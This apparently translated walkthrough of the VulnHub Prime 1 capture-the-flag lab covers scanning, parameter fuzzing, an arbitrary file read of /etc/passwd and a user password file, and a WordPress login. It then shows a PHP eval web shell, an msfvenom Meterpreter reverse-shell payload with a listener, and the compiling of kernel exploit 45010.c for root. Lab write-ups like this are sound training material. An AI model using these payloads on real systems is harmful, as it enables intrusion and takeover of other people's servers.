Environment construction
Official website https://www.vulnhub.com/entry/prime-1,358/
Transfer VMX files( VMWare file format details. VMX. Vmsd. Vmdk )Drag it in directly
thinking
Scan website paths and sensitive files, and find an available fuzzy tool through constant prompts. The parameter file that can be contained in the file is found by using the fuzzing blasting parameter. After getting the prompt here, use the secrettier360 parameter to fuzz the system sensitive file in the only php file. After finding a password, log in on the wordpress page, find a page that can write content, write a one sentence Trojan horse and get shell, Finally, take advantage of an existing vulnerability or use the back door password to raise rights
Penetration test
sudo arp-scan -l nmap -sV 192.168.22.130

Access port 80 without any information

Take dirsearch and scan directly
./dirsearch.py -u 192.168.22.130 -e*
Access the dev directory, there is a prompt, but it seems to be of no use
It's useless to visit the middle pages, and then visit / wordpress /, a new wordpress page

Take the imperial sword and sweep it again. I found a secret.txt, and I found another hint during the visit

It seems that you have to use the given tool to do location.txt. This tool is simply to use the blasting method to fuzzy test? What the post parameter is and how to use it are also described in detail in the website

wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hl 7 http://192.168.22.130/index.php?FUZZ=location.txt
Here – hl 7 is the restriction on Lines. Because there is an 8L data, a special parameter file can be obtained after a large number of 7l restrictions

Directly access / index.php?file=location.txt

use 'secrettier360' parameter on some other php page for more fun.
Just now, only one index.php and one image.php were scanned, so only image.php can be used here

An arbitrary file read is attempted here
/image.php?secrettier360=/etc/passwd


Find password.txt file in my directory: / home / sacket in / etc/passwd
/image.php?secrettier360=/home/saket/password.txt

After getting a password (follow_the_ippsec), I wanted to log in directly on the virtual machine

I remember that I just found a / wordpress / directory. Since it is a wordpress framework, try to find the login place directly. There is also a user name here

victor,follow_the_ippsec logs in successfully. Here you can find the secret.php page of theme editor and find that you can upload files. Here you can directly transfer a PHP one sentence Trojan horse
<?php @eval($_POST['qwer']);?>

Those who have worked on wordpress should be able to find out where the upload path is, but commands can be executed here, but ant swords cannot be used to connect
http://192.168.22.130/wordpress/wp-content/themes/twentynineteen/secret.php

Using msf Msfvenom command summary There is already payload (php/meterpreter/reverse_tcp) in to generate shell.php. Open the shell.php file and copy the contents to secret.php.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.22.128 lport=1234 -f raw -o /home/yster/desktop/shell.php
-p Select corresponding payload
lhost=local IP
lport=Listening port
-f raw Specifies the output format.
-o Specifies the location of the output file

After uploading the secret.php file successfully, use the msf module (export / multi / handler) to set lhost, lport and payload (php/meterpreter/reverse_tcp). After listening, the browser opens the secret.php page.
msfconsole use exploit/multi/handler show options set lhost 192.168.22.128 set payload php/meterpreter/reverse_tcp set lport 1234 run
http://192.168.22.130/wordpress/wp-content/themes/twentynineteen/secret.php


Get the shell through the session, and then use python to stabilize bash. Here you have obtained the permissions of ordinary users. The next step is to raise the rights
python -c 'import pty;pty.spawn("/bin/bash")'
msf directly raises rights (failed)
Reference penetration test practice -- prime target intrusion After checking the version kernel, I found that I can use msf to win it directly, but I had a problem in the last step

Open kali's msf again, and use Linux kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - local privilege escalation to raise the right


First throw 45010.c to a good place to find, compile it, then upload it in meterpreter, and finally execute it with user permissions
cp /usr/share/exploitdb/exploits/linux/local/45010.c /home/yster/ gcc 45010.c -o root upload /home/yster/root /tmp ./root

[writeup]Prime_Series_level_1 target . After checking many articles, it seems that only this one has written how to raise rights
There is a backup under / opt_ The password file contains the password of the enc file (backup_pass word). Find the enc file in the home directory


A password is required for direct execution. Enter backup_password

The prompt should be to copy the file from / root to the current path, so use sudo to execute.
